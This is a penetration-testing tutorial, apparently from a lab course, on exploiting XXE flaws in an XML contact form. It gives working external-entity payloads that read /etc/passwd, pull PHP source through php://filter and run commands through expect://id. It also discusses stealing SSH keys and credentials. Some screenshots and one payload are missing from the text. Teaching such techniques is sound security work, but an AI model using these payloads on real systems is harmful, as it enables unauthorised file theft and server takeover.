When a web application trusts unfiltered XML data from user input, we may be able to reference an external XML DTD document and define new custom XML entities. Suppose we can define new entities and have them displayed on the web page. In that case, we should also be able to define external entities and make them reference a local file, which, when displayed, should show us the content of that file on the back-end server.
Let us see how we can identify potential XXE vulnerabilities and exploit them to read sensitive files from the back-end server.
Identifying

The first step in identifying potential XXE vulnerabilities is finding web pages that accept an XML user input. We can start the exercise at the end of this section, which has a Contact Form:


If we fill the contact form and click on Send Data, then intercept the HTTP request with Burp, we get the following request:

As we can see, the form appears to be sending our data in an XML format to the web server, making this a potential XXE testing target. Suppose the web application uses outdated XML libraries, and it does not apply any filters or sanitization on our XML input. In that case, we may be able to exploit this XML form to read local files.
If we send the form without any modification, we get the following message:

We see that the value of the email element is being displayed back to us on the page. To print the content of an external file to the page, we should note which elements are being displayed, such that we know which elements to inject into. In some cases, no elements may be displayed, which we will cover how to exploit in the upcoming sections.
For now, we know that whatever value we place in the <email></email> element gets displayed in the HTTP response. So, let us try to define a new entity and then use it as a variable in the email element to see whether it gets replaced with the value we defined. To do so, we can use what we learned in the previous section for defining new XML entities and add the following lines after the first line in the XML input:
<!DOCTYPE email [
  <!ENTITY company "Inlane Freight">
]>
Note
In our example, the XML input in the HTTP request had no DTD being declared within the XML data itself, or being referenced externally, so we added a new DTD before defining our entity. If the
DOCTYPEwas already declared in the XML request, we would just add theENTITYelement to it.
Now, we should have a new XML entity called company, which we can reference with &company;. So, instead of using our email in the email element, let us try using &company;, and see whether it will be replaced with the value we defined (Inlane Freight):

As we can see, the response did use the value of the entity we defined (Inlane Freight) instead of displaying &company;, indicating that we may inject XML code. In contrast, a non-vulnerable web application would display (&company;) as a raw value. This confirms that we are dealing with a web application vulnerable to XXE.
Note
Some web applications may default to a JSON format in HTTP request, but may still accept other formats, including XML. So, even if a web app sends requests in a JSON format, we can try changing the
Content-Typeheader toapplication/xml, and then convert the JSON data to XML with an online tool. If the web application does accept the request with XML data, then we may also test it against XXE vulnerabilities, which may reveal an unanticipated XXE vulnerability.
Reading Sensitive Files
Now that we can define new internal XML entities let’s see if we can define external XML entities. Doing so is fairly similar to what we did earlier, but we’ll just add the SYSTEM keyword and define the external reference path after it, as we have learned in the previous section:
<!DOCTYPE email [
  <!ENTITY company SYSTEM "file:///etc/passwd">
]>
Let us now send the modified request and see whether the value of our external XML entity gets set to the file we reference:

We see that we did indeed get the content of the /etc/passwd file, meaning that we have successfully exploited the XXE vulnerability to read local files. This enables us to read the content of sensitive files, like configuration files that may contain passwords or other sensitive files like an id_rsa SSH key of a specific user, which may grant us access to the back-end server. We can refer to the File Inclusion / Directory Traversal module to see what attacks can be carried out through local file disclosure.
Tip
In certain Java web applications, we may also be able to specify a directory instead of a file, and we will get a directory listing instead, which can be useful for locating sensitive files.
Reading Source Code
Another benefit of local file disclosure is the ability to obtain the source code of the web application. This would allow us to perform a Whitebox Penetration Test to unveil more vulnerabilities in the web application, or at the very least reveal secret configurations like database passwords or API keys.
So, let us see if we can use the same attack to read the source code of the index.php file, as follows:
As we can see, this did not work, as we did not get any content. This happened because the file we are referencing is not in a proper XML format, so it fails to be referenced as an external XML entity. If a file contains some of XML’s special characters (e.g. </>/&), it would break the external entity reference and not be used for the reference. Furthermore, we cannot read any binary data, as it would also not conform to the XML format.
Luckily, PHP provides wrapper filters that allow us to base64 encode certain resources ‘including files’, in which case the final base64 output should not break the XML format. To do so, instead of using file:// as our reference, we will use PHP’s php://filter/ wrapper. With this filter, we can specify the convert.base64-encode encoder as our filter, and then add an input resource (e.g. resource=index.php), as follows:
<!DOCTYPE email [
  <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=index.php">
]>
With that, we can send our request, and we will get the base64 encoded string of the index.php file:

We can select the base64 string, click on Burp’s Inspector tab (on the right pane), and it will show us the decoded file. For more on PHP filters, you can refer to the File Inclusion / Directory Traversal module.
This trick only works with PHP web applications. The next section will discuss a more advanced method for reading source code, which should work with any web framework.
Remote Code Execution with XXE
In addition to reading local files, we may be able to gain code execution over the remote server. The easiest method would be to look for ssh keys, or attempt to utilize a hash stealing trick in Windows-based web applications, by making a call to our server. If these do not work, we may still be able to execute commands on PHP-based web applications through the PHP://expect filter, though this requires the PHP expect module to be installed and enabled.
If the XXE directly prints its output ‘as shown in this section’, then we can execute basic commands as expect://id, and the page should print the command output. However, if we did not have access to the output, or needed to execute a more complicated command ‘e.g. reverse shell’, then the XML syntax may break and the command may not execute.
